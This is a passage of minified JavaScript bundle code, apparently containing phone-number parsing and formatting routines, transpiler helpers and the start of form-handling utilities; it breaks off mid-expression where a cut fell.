Ta=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function Aa(e,t,r){if(t=t||{},e.country||e.countryCallingCode){(r=new Ji(r)).selectNumberingPlan(e.country,e.countryCallingCode);var n=t.v2?e.nationalNumber:e.phone;if($a(n,r.nationalNumberPattern())){if(Fa(n,"FIXED_LINE",r))return r.type("MOBILE")&&""===r.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":r.type("MOBILE")?Fa(n,"MOBILE",r)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var i,a=_a(Ta);!(i=a()).done;){var s=i.value;if(Fa(n,s,r))return s}}}}function Fa(e,t,r){return!(!(t=r.type(t))||!t.pattern())&&(!(t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0)&&$a(e,t.pattern()))}function Ma(e,t,r){var n=new Ji(r).getCountryCodesForCallingCode(e);return n?n.filter(function(e){return function(e,t,r){var n=new Ji(r);if(n.selectNumberingPlan(t),n.numberingPlan.possibleLengths().indexOf(e.length)>=0)return!0;return!1}(t,e,r)}):[]}var Oa=new RegExp("(["+Ai+"])");function Ia(e,t){var r=function(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var r=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),n=r.exec(e);if(n){var i,a,s,o=n.length-1,l=o>0&&n[o];if(t.nationalPrefixTransformRule()&&l)i=e.replace(r,t.nationalPrefixTransformRule()),o>1&&(a=n[1]);else{var u=n[0];i=e.slice(u.length),l&&(a=n[1])}if(l){var d=e.indexOf(n[1]);e.slice(0,d)===t.numberingPlan.nationalPrefix()&&(s=t.numberingPlan.nationalPrefix())}else s=n[0];return{nationalNumber:i,nationalPrefix:s,carrierCode:a}}}return{nationalNumber:e}}(e,t),n=r.carrierCode,i=r.nationalNumber;if(i!==e){if(!function(e,t,r){if($a(e,r.nationalNumberPattern())&&!$a(t,r.nationalNumberPattern()))return!1;return!0}(e,i,t))return{nationalNumber:e};if(t.possibleLengths()&&!function(e,t){switch(Ca(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}(i,t))return{nationalNumber:e}}return{nationalNumber:i,carrierCode:n}}function Ra(e,t,r,n){if(!e)return{};var i;if("+"!==e[0]){var a=function(e,t,r,n){if(t){var i=new Ji(n);i.selectNumberingPlan(t,r);var a=new RegExp(i.IDDPrefix());if(0===e.search(a)){var s=(e=e.slice(e.match(a)[0].length)).match(Oa);if(!(s&&null!=s[1]&&s[1].length>0&&"0"===s[1]))return e}}}(e,t,r,n);if(!a||a===e){if(t||r){var s=function(e,t,r,n){var i=t?sa(t,n):r;if(0===e.indexOf(i)){(n=new Ji(n)).selectNumberingPlan(t,r);var a=e.slice(i.length),s=Ia(a,n).nationalNumber,o=Ia(e,n).nationalNumber;if(!$a(o,n.nationalNumberPattern())&&$a(s,n.nationalNumberPattern())||"TOO_LONG"===Ca(o,n))return{countryCallingCode:i,number:a}}return{number:e}}(e,t,r,n),o=s.countryCallingCode,l=s.number;if(o)return{countryCallingCodeSource:"FROM_NUMBER_WITHOUT_PLUS_SIGN",countryCallingCode:o,number:l}}return{number:e}}i=!0,e="+"+a}if("0"===e[1])return{};n=new Ji(n);for(var u=2;u-1<=3&&u<=e.length;){var d=e.slice(1,u);if(n.hasCallingCode(d))return n.selectNumberingPlan(d),{countryCallingCodeSource:i?"FROM_NUMBER_WITH_IDD":"FROM_NUMBER_WITH_PLUS_SIGN",countryCallingCode:d,number:e.slice(u)};u++}return{}}var La=/(\$\d)/;function Na(e,t,r){var n=r.useInternationalFormat,i=r.withNationalPrefix,a=(r.carrierCode,r.metadata,e.replace(new RegExp(t.pattern()),n?t.internationalFormat():i&&t.nationalPrefixFormattingRule()?t.format().replace(La,t.nationalPrefixFormattingRule()):t.format()));return n?function(e){return e.replace(new RegExp("[".concat(Fi,"]+"),"g")," ").trim()}(a):a}var Ba=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function ja(e){return ja="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ja(e)}function Va(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return za(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?za(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function za(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function Ga(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Ha(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ga(Object(r),!0).forEach(function(t){Ua(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ga(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Ua(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=ja(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ja(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ja(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var qa={formatExtension:function(e,t,r){return"".concat(e).concat(r.ext()).concat(t)}};function Wa(e,t,r,n){if(r=r?Ha(Ha({},qa),r):qa,n=new Ji(n),e.country&&"001"!==e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)return e.phone||"";n.selectNumberingPlan(e.countryCallingCode)}var i,a=n.countryCallingCode(),s=r.v2?e.nationalNumber:e.phone;switch(t){case"NATIONAL":return s?Qa(i=Ka(s,e.carrierCode,"NATIONAL",n,r),e.ext,n,r.formatExtension):"";case"INTERNATIONAL":return s?(i=Ka(s,null,"INTERNATIONAL",n,r),Qa(i="+".concat(a," ").concat(i),e.ext,n,r.formatExtension)):"+".concat(a);case"E.164":return"+".concat(a).concat(s);case"RFC3966":return function(e){var t=e.number,r=e.ext;if(!t)return"";if("+"!==t[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(r?";ext="+r:"")}({number:"+".concat(a).concat(s),ext:e.ext});case"IDD":if(!r.fromCountry)return;var o=function(e,t,r,n,i){var a=sa(n,i.metadata);if(a===r){var s=Ka(e,t,"NATIONAL",i);return"1"===r?r+" "+s:s}var o=function(e,t,r){var n=new Ji(r);return n.selectNumberingPlan(e,t),n.defaultIDDPrefix()?n.defaultIDDPrefix():Ba.test(n.IDDPrefix())?n.IDDPrefix():void 0}(n,void 0,i.metadata);if(o)return"".concat(o," ").concat(r," ").concat(Ka(e,null,"INTERNATIONAL",i))}(s,e.carrierCode,a,r.fromCountry,n);return Qa(o,e.ext,n,r.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function Ka(e,t,r,n,i){var a=function(e,t){for(var r,n=Va(e);!(r=n()).done;){var i=r.value;if(i.leadingDigitsPatterns().length>0){var a=i.leadingDigitsPatterns()[i.leadingDigitsPatterns().length-1];if(0!==t.search(a))continue}if($a(t,i.pattern()))return i}}(n.formats(),e);return a?Na(e,a,{useInternationalFormat:"INTERNATIONAL"===r,withNationalPrefix:!a.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!i||!1!==i.nationalPrefix,carrierCode:t,metadata:n}):e}function Qa(e,t,r,n){return t?n(e,t,r):e}function Ya(e){return Ya="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ya(e)}function Xa(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Ja(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Xa(Object(r),!0).forEach(function(t){Za(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Xa(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Za(e,t,r){return(t=ts(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function es(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,ts(n.key),n)}}function ts(e){var t=function(e,t){if("object"!=Ya(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Ya(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ya(t)?t:t+""}var rs=function(){return function(e,t,r){return t&&es(e.prototype,t),r&&es(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(function e(t,r,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!t)throw new TypeError("First argument is required");if("string"!==typeof t)throw new TypeError("First argument must be a string");if("+"===t[0]&&!r)throw new TypeError("`metadata` argument not passed");if(Hi(r)&&Hi(r.countries)){n=r;var i=t;if(!is.test(i))throw new Error('Invalid `number` argument passed: must consist of a "+" followed by digits');var a=Ra(i,void 0,void 0,n);if(t=a.countryCallingCode,!(r=a.number))throw new Error("Invalid `number` argument passed: too short")}if(!r)throw new TypeError("`nationalNumber` argument is required");if("string"!==typeof r)throw new TypeError("`nationalNumber` argument must be a string");ia(n);var s=function(e,t){var r,n,i=new Ji(t);ns(e)?(r=e,i.selectNumberingPlan(r),n=i.countryCallingCode()):n=e;return{country:r,countryCallingCode:n}}(t,n),o=s.country,l=s.countryCallingCode;this.country=o,this.countryCallingCode=l,this.nationalNumber=r,this.number="+"+this.countryCallingCode+this.nationalNumber,this.getMetadata=function(){return n}},[{key:"setExt",value:function(e){this.ext=e}},{key:"getPossibleCountries",value:function(){return this.country?[this.country]:Ma(this.countryCallingCode,this.nationalNumber,this.getMetadata())}},{key:"isPossible",value:function(){return function(e,t,r){if(void 0===t&&(t={}),r=new Ji(r),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");r.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");r.selectNumberingPlan(e.countryCallingCode)}}if(r.possibleLengths())return ka(e.phone||e.nationalNumber,r);if(e.countryCallingCode&&r.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}(this,{v2:!0},this.getMetadata())}},{key:"isValid",value:function(){return function(e,t,r){return t=t||{},(r=new Ji(r)).selectNumberingPlan(e.country,e.countryCallingCode),r.hasTypes()?void 0!==Aa(e,t,r.metadata):$a(t.v2?e.nationalNumber:e.phone,r.nationalNumberPattern())}(this,{v2:!0},this.getMetadata())}},{key:"isNonGeographic",value:function(){return new Ji(this.getMetadata()).isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(e){return this.number===e.number&&this.ext===e.ext}},{key:"getType",value:function(){return Aa(this,{v2:!0},this.getMetadata())}},{key:"format",value:function(e,t){return Wa(this,e,t?Ja(Ja({},t),{},{v2:!0}):{v2:!0},this.getMetadata())}},{key:"formatNational",value:function(e){return this.format("NATIONAL",e)}},{key:"formatInternational",value:function(e){return this.format("INTERNATIONAL",e)}},{key:"getURI",value:function(e){return this.format("RFC3966",e)}}])}(),ns=function(e){return/^[A-Z]{2}$/.test(e)};var is=/^\+\d+$/;function as(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return ss(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ss(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ss(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function os(e,t){var r=t.nationalNumber,n=t.defaultCountry,i=t.metadata;var a=i.getCountryCodesForCallingCode(e);if(a)return 1===a.length?a[0]:function(e,t){var r=t.countries,n=(t.defaultCountry,t.metadata);n=new Ji(n);for(var i,a=as(r);!(i=a()).done;){var s=i.value;if(n.country(s),n.leadingDigits()){if(e&&0===e.search(n.leadingDigits()))return s}else if(Aa({phone:e,country:s},void 0,n.metadata))return s}}(r,{countries:a,defaultCountry:n,metadata:i.metadata})}var ls="(["+Ai+"]|[\\-\\.\\(\\)]?)",us=new RegExp("^\\+"+ls+"*["+Ai+"]"+ls+"*$","g"),ds=new RegExp("^("+("["+Ai+"]+((\\-)*["+Ai+"])*")+"\\.)*"+("[a-zA-Z]+((\\-)*["+Ai+"])*")+"\\.?$","g"),cs="tel:",hs=";phone-context=";function fs(e,t){var r,n=t.extractFormattedPhoneNumber,i=function(e){var t=e.indexOf(hs);if(t<0)return null;var r=t+15;if(r>=e.length)return"";var n=e.indexOf(";",r);return n>=0?e.substring(r,n):e.substring(r)}(e);if(!function(e){return null===e||0!==e.length&&(us.test(e)||ds.test(e))}(i))throw new Vi("NOT_A_NUMBER");if(null===i)r=n(e)||"";else{r="","+"===i.charAt(0)&&(r+=i);var a,s=e.indexOf(cs);a=s>=0?s+4:0;var o=e.indexOf(hs);r+=e.substring(a,o)}var l=r.indexOf(";isub=");if(l>0&&(r=r.substring(0,l)),""!==r)return r}var ps=new RegExp("[+\uff0b"+Ai+"]"),ms=new RegExp("[^"+Ai+"#]+$");function ys(e,t,r){if(t=t||{},r=new Ji(r),t.defaultCountry&&!r.hasCountry(t.defaultCountry)){if(t.v2)throw new Vi("INVALID_COUNTRY");throw new Error("Unknown country: ".concat(t.defaultCountry))}var n=function(e,t,r){var n=fs(e,{extractFormattedPhoneNumber:function(e){return function(e,t,r){if(!e)return;if(e.length>250){if(r)throw new Vi("TOO_LONG");return}if(!1===t)return e;var n=e.search(ps);if(n<0)return;return e.slice(n).replace(ms,"")}(e,r,t)}});if(!n)return{};if(!function(e){return e.length>=2&&pa.test(e)}(n))return function(e){return ha.test(e)}(n)?{error:"TOO_SHORT"}:{};var i=function(e){var t=e.search(ma);if(t<0)return{};for(var r=e.slice(0,t),n=e.match(ma),i=1;i<n.length;){if(n[i])return{number:r,ext:n[i]};i++}}(n);if(i.ext)return i;return{number:n}}(e,t.v2,t.extract),i=n.number,a=n.ext,s=n.error;if(!i){if(t.v2){if("TOO_SHORT"===s)throw new Vi("TOO_SHORT");throw new Vi("NOT_A_NUMBER")}return{}}var o=function(e,t,r,n){var i,a=Ra(wa(e),t,r,n.metadata),s=a.countryCallingCodeSource,o=a.countryCallingCode,l=a.number;if(o)n.selectNumberingPlan(o);else{if(!l||!t&&!r)return{};n.selectNumberingPlan(t,r),t&&(i=t),o=r||sa(t,n.metadata)}if(!l)return{countryCallingCodeSource:s,countryCallingCode:o};var u=Ia(wa(l),n),d=u.nationalNumber,c=u.carrierCode,h=os(o,{nationalNumber:d,defaultCountry:t,metadata:n});h&&(i=h,"001"===h||n.country(i));return{country:i,countryCallingCode:o,countryCallingCodeSource:s,nationalNumber:d,carrierCode:c}}(i,t.defaultCountry,t.defaultCallingCode,r),l=o.country,u=o.nationalNumber,d=o.countryCallingCode,c=o.countryCallingCodeSource,h=o.carrierCode;if(!r.hasSelectedNumberingPlan()){if(t.v2)throw new Vi("INVALID_COUNTRY");return{}}if(!u||u.length<2){if(t.v2)throw new Vi("TOO_SHORT");return{}}if(u.length>17){if(t.v2)throw new Vi("TOO_LONG");return{}}if(t.v2){var f=new rs(d,u,r.metadata);return l&&(f.country=l),h&&(f.carrierCode=h),a&&(f.ext=a),f.__countryCallingCodeSource=c,f}var p=!!(t.extended?r.hasSelectedNumberingPlan():l)&&$a(u,r.nationalNumberPattern());return t.extended?{country:l,countryCallingCode:d,carrierCode:h,valid:p,possible:!!p||!(!0!==t.extended||!r.possibleLengths()||!ka(u,r)),phone:u,ext:a}:p?function(e,t,r){var n={country:e,phone:t};r&&(n.ext=r);return n}(l,u,a):{}}function gs(e){return gs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gs(e)}function vs(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function bs(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?vs(Object(r),!0).forEach(function(t){ws(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):vs(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function ws(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=gs(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=gs(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==gs(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Es(e,t,r){return ys(e,bs(bs({},t),{},{v2:!0}),r)}function Ss(e){return Ss="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ss(e)}function xs(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Cs(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=Ss(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Ss(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ss(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ds(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,a,s,o=[],l=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(o.push(n.value),o.length!==t);l=!0);}catch(e){u=!0,i=e}finally{try{if(!l&&null!=r.return&&(s=r.return(),Object(s)!==s))return}finally{if(u)throw i}}return o}}(e,t)||function(e,t){if(e){if("string"==typeof e)return ks(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ks(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ks(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function $s(e){var t,r,n,i=Ds(Array.prototype.slice.call(e),4),a=i[0],s=i[1],o=i[2],l=i[3];if("string"!==typeof a)throw new TypeError("A text for parsing must be a string.");if(t=a,s&&"string"!==typeof s){if(!Hi(s))throw new Error("Invalid second argument: ".concat(s));o?(r=s,n=o):n=s}else l?(r=o,n=l):(r=void 0,n=o),s&&(r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?xs(Object(r),!0).forEach(function(t){Cs(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):xs(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({defaultCountry:s},r));return{text:t,options:r,metadata:n}}function _s(){var e=$s(arguments);return Es(e.text,e.options,e.metadata)}function Ps(){return Ti(_s,arguments)}function Ts(e){return Ts="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ts(e)}function As(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Fs(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?As(Object(r),!0).forEach(function(t){Ms(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):As(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Ms(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=Ts(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Ts(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ts(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Os(e){return Os="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Os(e)}function Is(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Rs(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Is(Object(r),!0).forEach(function(t){Ls(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Is(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Ls(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=Os(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Os(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Os(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ns(){var e=$s(arguments),t=e.text,r=e.options,n=e.metadata,i=function(e,t,r){t&&t.defaultCountry&&!function(e,t){return t.countries.hasOwnProperty(e)}(t.defaultCountry,r)&&(t=Fs(Fs({},t),{},{defaultCountry:void 0}));try{return Es(e,t,r)}catch(n){if(!(n instanceof Vi))throw n}}(t,r=Rs(Rs({},r),{},{extract:!1}),n);return i&&i.isValid()||!1}function Bs(){return Ti(Ns,arguments)}const js=e=>{let{formData:t}=e,r="";return Object.keys(t).forEach(e=>{const n=1===Object.keys(t).length;let i="";var a;n||(r+="".concat((a=e.replaceAll(/_/g," ")).charAt(0).toUpperCase()+a.slice(1),":\n")),Object.values(t[e]).forEach((e,t)=>{if(e)return 0===t?i+=e:1===t?(i+=" ".concat(e),r+=i):r+=", ".concat(e)}),r+="\n\n"}),r.trimEnd()};function Vs(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}const zs=["_f"],Gs=["name"],Hs=["_f"],Us=["ref","message","type"],qs=["formControl"];var Ws=e=>"checkbox"===e.type,Ks=e=>e instanceof Date,Qs=e=>null==e;const Ys=e=>"object"===typeof e;var Xs=e=>!Qs(e)&&!Array.isArray(e)&&Ys(e)&&!Ks(e),Js=e=>Xs(e)&&e.target?Ws(e.target)?e.target.checked:e.target.value:e,Zs=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),eo="undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement&&"undefined"!==typeof document;function to(e){let t;const r=Array.isArray(e),n="undefined"!==typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else{if(eo&&(e instanceof Blob||n)||!r&&!Xs(e))return e;if(t=r?[]:Object.create(Object.getPrototypeOf(e)),r||(e=>{const t=e.constructor&&e.constructor.prototype;return Xs(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=to(e[r]));else t=e}return t}var ro=e=>/^\w*$/.test(e),no=e=>void 0===e,io=e=>Array.isArray(e)?e.filter(Boolean):[],ao=e=>io(e.replace(/["|']|\]/g,"").split(/\.|\[/)),so=(e,t,r)=>{if(!t||!Xs(e))return r;const n=(ro(t)?[t]:ao(t)).reduce((e,t)=>Qs(e)?e:e[t],e);return no(n)||n===e?no(e[t])?r:e[t]:n},oo=e=>"boolean"===typeof e,lo=(e,t,r)=>{let n=-1;const i=ro(t)?[t]:ao(t),a=i.length,s=a-1;for(;++n<a;){const t=i[n];let a=r;if(n!==s){const r=e[t];a=Xs(r)||Array.isArray(r)?r:isNaN(+i[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=a,e=e[t]}};const uo="blur",co="focusout",ho="onBlur",fo="onChange",po="onSubmit",mo="onTouched",yo="all",go="max",vo="min",bo="maxLength",wo="minLength",Eo="pattern",So="required",xo="validate",Co=t.createContext(null);Co.displayName="HookFormContext";var Do=function(e,t,r){let n=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];const i={defaultValues:t._defaultValues};for(const a in e)Object.defineProperty(i,a,{get:()=>{const i=a;return t._proxyFormState[i]!==yo&&(t._proxyFormState[i]=!n||yo),r&&(r[i]=!0),e[i]}});return i};const ko="undefined"!==typeof window?t.useLayoutEffect:t.useEffect;var $o=e=>"string"===typeof e,_o=(e,t,r,n,i)=>$o(e)?(n&&t.watch.add(e),so(r,e,i)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),so(r,e))):(n&&(t.watchAll=!0),r),Po=e=>Qs(e)||!Ys(e);function To(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new WeakSet;if(Po(e)||Po(t))return e===t;if(Ks(e)&&Ks(t))return e.getTime()===t.getTime();const n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;if(r.has(e)||r.has(t))return!0;r.add(e),r.add(t);for(const a of n){const n=e[a];if(!i.includes(a))return!1;if("ref"!==a){const e=t[a];if(Ks(n)&&Ks(e)||Xs(n)&&Xs(e)||Array.isArray(n)&&Array.isArray(e)?!To(n,e,r):n!==e)return!1}}return!0}var Ao=(e,t,r,n,i)=>t?o(o({},r[e]),{},{types:o(o({},r[e]&&r[e].types?r[e].types:{}),{},{[n]:i||!0})}):{},Fo=e=>Array.isArray(e)?e:[e],Mo=()=>{let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},Oo=e=>Xs(e)&&!Object.keys(e).length,Io=e=>"file"===e.type,Ro=e=>"function"===typeof e,Lo=e=>{if(!eo)return!1;const t=e?e.ownerDocument:0;return e 